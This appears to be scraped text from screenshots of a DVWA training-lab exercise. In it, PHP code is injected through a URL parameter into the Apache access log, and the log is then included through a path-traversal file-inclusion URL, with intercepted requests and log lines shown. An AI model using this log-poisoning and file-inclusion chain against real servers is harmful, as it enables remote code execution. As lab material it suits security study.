 http://192.168.1.239/DVWA-master/vulnerabilities/xss_d/?default=<?php phpinfo();?>
] "GET /.git/config HTTP/1.1" 404 209
] "GET /DVWA-master/vulnerabilities/xss_d/?default=%3C?php%20phpinfo();?%3E HTTP/1.1" 200 4814
] "GET /.svn/entries HTTP/1.1" 404 210
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /DVWA-master/vulnerabilities/xss_d/?default=<?php phpinfo();?> HTTP/1.1
Host: 192.168.1.239
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
"GET /pmd/index.php HTTP/1.1" 404 211
"GET /DVWA-master/vulnerabilities/xss_d/?default=<?php phpinfo();?> HTTP/1.1" 200 4814
"GET /pmd/index.php HTTP/1.1" 404 211
http://192.168.1.239/DVWA-master/vulnerabilities/fi/?page=../../../../Apache/logs/access.log
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
PHP Version 5.4.45